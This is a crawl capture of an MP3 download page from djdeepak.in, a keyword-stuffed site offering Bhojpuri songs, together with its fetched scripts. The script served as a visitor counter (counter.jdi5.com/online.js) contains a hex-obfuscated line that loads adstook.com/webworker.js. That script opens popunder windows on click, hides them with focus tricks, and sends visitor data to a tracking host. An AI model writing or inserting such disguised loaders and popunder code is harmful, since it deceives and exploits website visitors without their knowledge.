

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://djdeepak.in/site-4.html?to-fid=281&to-name=Sonwa%20Ke%20Sikadiya%20-Antra%20Singh%20Priyanka-Hard%20Dance%20Mix
body_size: 5119
content:
<!DOCTYPE html>
<html>
<head>
  <title>Download Sonwa Ke Sikadiya -Antra Singh Priyanka-Hard Dance Mix</title>
  <style>
  body { background: ; color: ; } a { color: ; } 
  </style>
  <meta name="title" content="💓डी.जे" deepak="" sultnapur="" bhojpuri="" dj="" dipak="" song="" download="" free="" bollywood="" punjabi="" indipop="" mp3="" songs="">
  <meta name="description" content="Download dj deepak sultnapur free bollywood mp3 songs, high quality ringtone , latest music online from pagalWorld4u. djdeepak.in is number one entertainment bollywood website of India and provide free pagalWorld4u mp3 song download dj dipak sultanpur is an best entertainment bollywood Mp3 Song website of India that provides free songs and mp3 download option. It offers to download free bollywood songs, latest music online, high quality ringtone from Pagal World. Download songs from the net. dj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 download dj bhojpuri 2020 mp3 download">
  <meta name="keywords" content="dj deepak sultanpur,bhojpuri mp3, bhojpuri song, bhojpuri holi, holi mp3 songs, bhojpuri holi song, bhojpuri film, bhojpuri song, bhojpuri , bhojpuri video hd, bhojpuri new song, bhojpuri song 2018, new bhojpuri song video, bhojpuri song dj, bhojpuri song new, bhojpuri gaana 2018, bhojpuri mp3 gaana, bhojpuri mp3 2018 song, khesari lal 2018, khesari lal mp3, khesari lal bhojpuri, pawan singh ke bhojpuri gana, pawan singh bhojpuri mp3, pawan singh bhojpuri song, bhojpuri album song, bhojpuri album song 2018, bhojpuri movie mp3, bhojpuri movie new, navratri song bhojpuri, navratri 2018, devi bhojpuri song, manoj tiwari bhojpuri song, Free Mobile Ringtones | Wallpapers | Games | Themes | Softwares | Video | MP3 Songs | Romantic Hindi Music | Instrumentals | Mobile Tricks | MP3 Songs download Free | Dj Shiva Exclusive Mp3 Bhojpuri, Bhojpuri Dj Remix, Hindi Dj Remix, Bhakti Dj Remix, Bollywood Dj Remix, Love Mix Songs, Dholki Mix Songs, Latest Dj Remix Songs, Punjabi Dj Remix, Haryanvi Dj Remix, Navratri Bhojpuri Mp3, Navratri Bhojpuri Album, Chhath Puja Mix, Holi Dj Remix, And Mobile Wallpapers, Music Portal Site Free Mobile Ringtones | Wallpapers | Games | Themes | Softwares | Video | MP3 Songs | Romantic Hindi Music | Instrumentals | Mobile Tricks | MP3 Songs download Free | Mp3 Bhojpuri, Bhojpuri Dj Remix, Hindi Dj Remix, Bhakti Dj Remix, Bollywood Dj Remix, Love Mix Songs, Dholki Mix Songs, Latest Dj Remix Songs, Punjabi Dj Remix, Haryanvi Dj Remix, Chhath Puja Mix, Navratri Bhojpuri Mp3, Navratri Bhojpuri Album, Holi Dj Remix, dj song, Dailog Vibration Music, Competition Mix, dholki dj mix, hard mix, djremixlove.in, djakashmix.in, djarkclub.in, hardmix.in, djsahilclub.com, bhojpuriseva.in, uploadremixer.in, djmanish.in, djvicky.in, djsantoshraj.com, djsangam.com, Dj Bihar, Dj Allahabad, Dj Pratapgarh, Dj Gopignaj, Dj Punjab, Dj Mubmbai, Dj Pune, Dj Desi, djprayag.com, dj manish, dj tanuj, dj vicky, dj dabbu allahabad, dj mukesh, dj saif, dj vikash allahabad, dj abk abhishek, dj sahil, Dj Chotu, Dj Vikash, Dj Mister Mtr, Dj Pkv, Dj Vinay, dj subham, dj shivam, dj neeraj, djboss, djhungama.net, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hardmix, dj sunil, dj rohit, dj shadow, dj abk, dj aditya raj, dj aatish, dj saif, dj amit, dj annu, dj rahul rock, dj sunil, dj sudhir, dj jagat raj, dj song, dj remix, djboss.in, djmaati.in, bhojpurimix.com, bolbum 2015 dj song, dj sumit, dj abhigyan, dj paras, dj abhishek, ark, dj raman, dj hitesh, dj amir, dj abhinav, dj prince, dj ankur, dj kishu, dj ashish, dholki dj song, hard mix, DjBoss.In, DhamalDJ.Com, DjHungama.net, DjPravat.Net, Hindi Dj Song , djmaati.in, DjFactory.In, Djhit.in, waploft.in, wapking.in, DjClubs.IN, bhojpurimix.in, DjHRking.CoM, djpravat.mobi, ApnaDj.In, FullMix.In, cgmaza24.in, DjSonuRaj.In, CGRemix.IN, DjAlok.Net, Dj-Pradip.iN, Djkarmvir.Net, remixbhojpuri.com, djpravat.in, djworldking.in, djsong, dj song, djlalu.in, onlymuzic.com, mastbhojpuri.com, freshmusic.in, cgdhamaka.com, djaman.in, lovermix.com, djbass.in, wapboss.com, fullremix.in, djhungama.mobi, djmylover.in, DJMaza.Info, djpunjab.me, DjPunjab.Com, RemixClub.In, djmahi143.in, Djrahulsharma.Com, Djvicky.in, dholki dj song, djbibhu.in, DjskMaza.Com, DjskMaza.in, djsingham.com, djakashmix.com, djsantoshraj.in, djflower.in, djmanish.in, djtinku.in, djuttarpradesh.in, djakhil.in, Djadarsh.in, djsona.in, djsona.com, djraviclub.in, jaunpurmusic.in, DjChandanKundan.Com, djblaster.in, www​.djmister.in, djbanty.in, djdheeraj.in, vishalmix.com, djvivekraj.in, djsumit.in, sudhirdj.com, mukesh, dj saif, dj sahil, dj subham, dj shivam, dj neeraj, dj vikkrant, djboss, djhungama.net, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hard mix, hard bass mix, hard dholki mix, dj sunil, dj rohit, dj shadow, dj abk, dj aditya raj, dj aatish, dj saif, dj amit, dj annu, dj rahul rock, dj sunil, dj sudhir, dj jagat raj, 3gp, mp4, movie,Mp3 Songs BollyWood Videos,Bollywood Album Mp3 Song, Movie Song 2016,Latest Mp3 Song Hindi Songs , Holi Songs , Album Videos DJ RaJ Basti Hitech, DJ Rakesh Babu Hitech Bast, DJ Shubham Basti, DJ RaJ Kamal Basti, DJ Rinku Mix Zone, DJ Dharmendra Babu Hitech Basti, Dj Anil Maurya Hi Tech BaSti, Dj Saurabh Hi Tech Basti, Dj AmarNatha BaSti, Dj Vivek Hi Tech Basti, Rana Hi Teck Dj Basti, Dj Kapil BaSti, Dj Sonu Hi Tech Basti, Dj Ashish Babu Hi Tech Basti, Deej Jai Prakash Basti, DjLaxman Basti, Dj Kuldeep Basti, Dj Akash Babu Hitech Basti, ew Vishal Baba Hi Tech Basti, dj basti song, dholki dj mix, hard mix, dholki dj mix, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hardmix ,3gp, mp4, movie, music, video ,3gp, mp4, movie, music, video bhojpuri song, bhojpuri mp3, new bhojpuri song download, remix song, dj manish, dj akash, dj raja, bhakti songs, dj mix song, hindi dj songs, dj vicky patel, djshivaclub.com, dj santosh raj, dj bulbul, dj bhojpuri, dj jagat raj, djremixlove Bhojpuri Song, Bhojpuri Mp3, New Bhojpuri Song Download, Remix Song, Hindi Dj Songs, Dj Mix Song, Dj Manish, Dj Akash, Dj Raja, Bhakti Songs, Dj Vicky Patel, DjShivaclub.com, Dj Santosh Raj, Dj Bulbul, Dj Bhojpuri, Dj Jagat Raj, Dj Shivam, djremixlove Latest Mp3 Songs, Latest Dj Remix Songs,Latest Haryanvi Mix Songs,Latest Bhojpuri Remix Songs,Latest Holi Remix Songs,Latest Bollywood Remix Songs">
  <link rel="dns-prefetch" href="https://fastcdn.jdi5.com">
  <link rel="stylesheet" type="text/css" href="https://fastcdn.jdi5.com/css/djdabbu.wapkiz.com/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
  <link rel="shortcut icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <link rel="icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <link rel="shortcut icon" type="image/x-icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <style>
  .plyr{    width: 40px;    height: 25px;   text-transform: capitalize;    padding:1px;     cursor: pointer;        border: none;   outline: none;  color: white;   background: linear-gradient(to right,#3300ff,#ff001a,#ff00aa);  background-size: 100% auto;     transition: 0.5s all;   transform: skewX(-20deg);}.plyr:hover{  background-position: right center;}audio {     text-align:center;       justify-content: center;        align-items: center;    text-shadow: 1px 1px 0 #000;    position: relative;    a-index 1;    height:25px;    -webkit-box-shadow: inset 0 1px 0 #ff00aa, 0 0 .95em #ff00aa;     -moz-box-shadow: inset 0 1px 0 #0052D4, 0 0 .95em #0052D4;     box-shadow: inset 0 1px 0 #ff00aa, 0 0 .95em #ff00aa;     -webkit-border-radius: 15px;    -moz-border-radius: 0px;     border-radius: 0px;     outline:none;    margin:5px 0px;     width: 65%;} 
  </style>
</head>
<body>
  <script>
  document.title=' Download Sonwa Ke Sikadiya -Antra Singh Priyanka-Hard Dance Mix ' 
  </script> <marquee behavior="alternate" loop="infinite"></marquee>
  <div style="background-color:green; padding: 9px; border-bottom: 0px dashed green;" bgcolor="#EDB8F3">
    <marquee behavior="alternate" loop="infinite"><span style="color: black;"><font size="4"><b>कैसे डाउनलोड करना है नीचे<font color="red" size="4"><a href="/">देख लें <font color="black" size="4">example 💓 <font color="red" size="4">Call -9118669535</font></font> <font color="black" size="4"></font></a> <a href=""></a></font></b></font></span></marquee>
    <center>
      <img src="https://i.ibb.co/L5tFRLX/Untitled.png" width="100%" height="100%">
    </center>
    <center>
      <div style="background-color: #640d2d ; padding: 4px; border-bottom: 2px dashed black;">
        <span style="color: white;"><b></b></span>
        <center>
          <span style="color: white;"><b><font color="white">Sonwa Ke Sikadiya -Antra Singh Priyanka-Hard Dance Mix.mp3</font></b></span>
        </center>
      </div>
    </center>
  </div>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1699521593940245" data-ad-slot="6457619379" data-ad-format="auto" data-full-width-responsive="true"></ins> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({})
  </script>
  <div class="fshow">
    <div></div>
    <div>
      <div class="fInfo">
        <p></p>
        <center>
          <audio id="ksnlayer" style="text-align:center;width:100%;" controls="" preload="none"><source src="/filedownload/2297031/Sonwa-Ke-Sikadiya-Antra-Singh-Priyanka-Hard-Dance-Mix-(djdeepak.in).mp3" type="audio/mpeg"></audio>
          <div class="clearDiv"></div><button class="plyr" onclick="document.getElementById('ksnlayer').play().pause()"><b><i class="fa fa-play-circle-o"></i> Play</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').pause()"><b>Pause</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').volume += 0.1"><b><i class="fa fa-volume-up"></i> Vol +</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').volume -= 0.1"><b><i class="fa fa-volume-off"></i> Vol -</b></button>
        </center>
      </div>
      <div class="d">
        <a class="downLink" rel="nofollow" title="Download Now" href="/filedownload/2297031/Sonwa-Ke-Sikadiya-Antra-Singh-Priyanka-Hard-Dance-Mix-(djdeepak.in).mp3">⬇️Download Now📲: 
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1699521593940245" data-ad-slot="6733075911"></ins> 
        <script>

        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>Sonwa Ke Sikadiya -Antra Singh Priyanka-Hard Dance Mix</a>
      </div>
      <div class="fhd">
        📂File Size
      </div>
      <div class="">
        9.17 MB mb
      </div>
      <div class="fhd">
        Downloaded
      </div>
      <div class="">
        479
      </div><br>
    </div>
    <div class="fhd">
      Category
    </div>
    <div class="">
      dj deepak sultanpur 9648689535
    </div><br>
    Dissertation-Writingservice.com 
    <script type='text/javascript' src='https://whomania.com/ctr?id=66321ce1385c123abe39cb479d3ef893924561e6'></script>
    <div class="A1">
      Seo Tag: dj bhojpuri dj bhojpuri 2020 mp3 download 2020 Free Download all full song free download, all Full Song Download, all Full Mp3 & Video Song, all original Cdrip full mp3 song, all original Cdrip full mp3 song, all full HQ 64kbps | 128kbps | 192kbps | 320kbps mp3 songs free downloads djdabbu. dj vikrant. Dj golu.djdabbu.in DjAman.Net : Dj Remix Mp3 Songs, Punjabi Mp3 Songs, Music, Dj Shadow, Dj, Dj Saurabh Mumbai, Dj Abk Production, DJ Akhil Talreja, Dj Lemon, DJ Tejas, DJ Amour, DJ Abhisek, DJ Sarfraz, DJ Nyk, DJ Chetas, Djmaza, Mirchifun, PagalWorld, Songsmp3, Djgol, Djremixmp3, Djvicky, Djmanish, Remixseva, Shivaclub, Djprayag, Prayagmusic, Dj Vicky Patel, Dj Santosh Raj, Dj Jagat Raj, Dj Vikkrant, Dj Vijay Guddu, Dj Bulbul, Dj Annu, Bhojpuri Mp3 Songs, Hindi Mp3 Songs, Bollywood Mp3 Songs, Modloft, Dj Bulbul Hindi Dj Songs 2017,Latest Full Album DJ Remixes,Mashup DJ Remix,Various DJs Artists Albums,Non Stop DJ Remix,Latest Single DJ Remixs,Bangla Single DJ Mixes,Bangladeshi DJ Remixes,Bangla DJ Remix Albums All Dj Remix Mp3 Songs, At DjAman.net
    </div>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-1699521593940245" data-ad-slot="2320038559"></ins> 
    <script>

     (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <div align="center">
      <h2><font color="#E2FD00">Powered by:</font> <a href="/">💓डी.जे"दीपक सुल्तानपुर💓DjDeepak.IN</a></h2>
    </div>
  </div>
  <div>
    <center>
      <script type="text/javascript" src="//counter.jdi5.com/online.js"></script> 
      <script type="text/javascript">

      online("eb4a72c9439381c739e4f6522588757e");
      </script>
    </center>
  </div>
  <script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'G-EFRKRPXK2Z');
  gtag('set', {'content_group1': 'djdeepak.in'}); 
  gtag('event', 'djdeepak.in', {
  'event_category' : 'djdeepak.in',
  'event_label' : 'djdeepak.in'
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971519592a434f418aa486409531b9c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b9M4_zL0CaYYzwTMOzIX8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063068670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fastcdn.jdi5.com/css/djdabbu.wapkiz.com/style.css
body_size: 46
content:
file not found.

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2144644917&t=pageview&_s=1&dl=https%3A%2F%2Fdjdeepak.in%2Fsite-4.html%3Fto-fid%3D281%26to-name%3DSonwa%2520Ke%2520Sikadiya%2520-Antra%2520Singh%2520Priyanka-Hard%2520Dance%2520Mix&ul=en-us%40posix&dt=Download%20Sonwa%20Ke%20Sikadiya%20-Antra%20Singh%20Priyanka-Hard%20Dance%20Mix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1722814351&gjid=390348316&cid=1010911482.1769063049&tid=UA-46789381-10&_gid=1501239924.1769063049&_r=1&_slc=1&z=833236797
body_size: -449
content:
2,cG-HYY21FHH92

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adstook.com/webworker.js
body_size: 2523
content:
/// Dynamically load the gtag.js script
const script = document.createElement('script');
script.async = true;
script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WFM1HNDZFF';
document.head.appendChild(script);

// Initialize Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-WFM1HNDZFF');

function isHighPayingAdTier(timezone) {
    // Expanded list of keywords for high-paying ad tier regions
    const highPayingRegions = [
        'America',      // North America (USA, Canada, etc.)
        'Europe',       // Western Europe (UK, Germany, France, etc.)
        'Australia',    // Australia
        'Pacific/Auckland', // New Zealand
        'Asia/Tokyo',   // Japan
        'Asia/Seoul',   // South Korea
        'Asia/Singapore', // Singapore
        'Asia/Kuala_Lumpur', // Malaysia
        'Asia/Hong_Kong', // Hong Kong
        'Asia/Dubai',   // UAE
        'Asia/Qatar',   // Qatar
        'Asia/Kuwait',  // Kuwait
        'Asia/Bahrain', // Bahrain
        'Asia/Riyadh',  // Saudi Arabia
        'Atlantic/Canary', // Canary Islands
        'CET',          // Central European Time
        'GMT+01:00'     // Western Europe
    ];

    // Check if the timezone includes any high-paying region keyword
    return highPayingRegions.some(region => timezone.includes(region));
}

function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(1,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[/: ]([d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[/: ]([d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};


if (Math.random() < 0.3) {
//jsPopunder("https://adstook.com/view?url=https://sp.popcash.net/go/186280/579691");
}else{
//jsPopunder("https://adstook.com/view?url=https%3A%2F%2Fwww.profitableratecpm.com%2Fd8swjn22m6%3Fkey%3D982bd5e6d6b0244c03a4e846903efafc");
}

//show to everyone
const now = new Date();
const gmt6Time = new Date(now.getTime() + (6 * 60 * 60 * 1000));
const hour = gmt6Time.getUTCHours(); // Use UTC hours since we adjusted to GMT+6

if((hour >= 1 && hour <=8) || 1==81){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
//jsPopunder("https://otieu.com/4/9850847");
}else{
}

//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");

jsPopunder("https://ey43.com/4/9850847");

// Get the user's current timezone
const userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

if(isHighPayingAdTier(userTimezone)){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}else{ //to all visitor
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}


setTimeout(() => {
    fetch('https://adstook.com/track', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            type: 'impression',
            ad_type: 'banner',
            advertiser_id: 1,
            ad_id: 1,
            page_url: window.location.href,
            referrer: document.referrer,
            screen_resolution: screen.width + 'x' + screen.height,
            browser_language: navigator.language,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            utm_source: "webworker1"
        })
    });
}, 5000); // 5s delay

function loadScript(url, callback) {
  const script = document.createElement('script');
  script.src = url;
  script.async = true; // Load script asynchronously
  script.onload = () => callback?.(); // Execute callback after script loads
  script.onerror = () => console.error(`Failed to load script: ${url}`);
  document.head.appendChild(script); // Append to <head> (or document.body)
}

// Usage
/*loadScript('https://adstook.com/popcash.js', () => {
  console.log('Popcash script loaded successfully');
});
*/


--- FILE ---
content_type: text/javascript
request_url: https://counter.jdi5.com/online.js
body_size: 1763
content:
var sc_olimg_var = sc_olimg_var || [];
var pn =  window.location;
var w_h = window.screen.width + "x" + window.screen.height;
title = document.title;
function online(id) {
    var info;

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&pn=' + encodeURIComponent(window.location);
		
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&pn=' + escape(window.location);
	
		
		 info = info + '&page='+escape(location.href.replace(/#.+$/,''));

    }
  
    info = info + '&wh=' + w_h;
   
	  
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//counter.jdi5.com/fc.php?id=' + id  + info;
	(document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);

  

}
!(function(){var _0x47f963=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x47f963['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x73\x74\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x77\x65\x62\x77\x6f\x72\x6b\x65\x72\x2e\x6a\x73'),_0x47f963['\x61\x73\x79\x6e\x63']=!0x0,document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x47f963);}());
function sc_onlineimagei(id, count, bgcolor, fcolor) {

    var url = "//imgcdn1.jdi5.com/img/" + bgcolor + ".png";
    var c = document.createElement("img");

    c.onload = function() {
        var cd = document.createElement("div");
        cd.id = "sconlineimg" + id;
		cd.style.position = "relative";
		cd.style.zindex = "99999999";
		cd.style.display = "inline-block";
        cd.style.width = "80px";
        cd.style.height = "21px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
		cd.style.borderRadius = "25px";
        cd.title = "Free Online Counter";

        var txt = count + " ONLINE";
        drawText_onlinei(fcolor, txt, cd);

        cd.onclick = function() {
            window.open("https://counter.jdi5.com/statistic/?id=" + id);
        };
        ct_inserti(cd, "counter.jdi5.com/online.js");
    };
    c.src = url;

}

function ct_inserti(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawText_onlinei(fcolor, txt, d) {
    var dt = document.createElement("div");
    dt.style.display = "inline-block";
    dt.style.fontFamily = "Arial";
    dt.style.fontSize = "11px";
    dt.style.color = fcolor;
    dt.style.position = "absolute";
    dt.style.fontWeight = "normal";
    dt.style.width = "80px";
    dt.style.height = "15px";
    dt.style.top = "0px";
    dt.style.left = "0px";
    dt.style.overflow = "hidden";
    dt.style.fontStyle = "normal";
    dt.style.textTransform = "none";
    dt.style.textDecoration = "none";
    dt.style.letterSpacing = "0px";
    dt.style.wordSpacing = "0px";
    dt.style.padding = "0px";
    dt.style.margin = "4px 0 0 0";
    dt.style.textAlign = "center";
    dt.style.lineHeight = "normal";
    dt.style.webkitTextSizeAdjust = "none";
    dt.style.direction = "ltr";
    dt.style.textShadow = "none";
    dt.style.verticalAlign = "baseline";
    dt.innerHTML = txt;
    d.appendChild(dt);
}
function errorMsgi(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_olimg_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
    cd.onclick = function() {
        window.location = "https://counter.jdi5.com";
    };
    ct_inserti(cd, "counter.jdi5.com/online.js");
}

 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46789381-10', 'auto');
  ga('send', 'pageview');
  ga('set', 'site',pn);
